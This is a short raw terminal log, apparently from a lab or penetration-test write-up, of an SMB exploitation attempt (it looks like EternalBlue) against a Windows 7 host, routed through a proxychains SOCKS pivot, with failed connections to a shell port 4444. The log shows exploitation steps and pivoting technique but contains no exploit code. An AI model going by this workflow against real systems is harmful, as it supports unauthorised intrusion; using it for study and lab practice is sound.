 [proxychains] Strict chain  ...  192.168.10.81:1080  ...  192.168.183.129:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.10.81:1080  ...  192.168.183.129:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.10.81:1080  ...  192.168.183.129:4444 <--socket error or timeout!
[-] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.183.129:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  192.168.10.81:1080  ...  192.168.183.129:445  ...  OK
[+] 192.168.183.129:445 - Connection established for exploitation.
[+] 192.168.183.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.129:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.129:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.129:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.183.129:445 - Sending all but last fragment of exploit packet
[proxychains] Strict chain  ...  192.168.10.81:1080  ...  192.168.183.129:4444 <--socket error or timeout!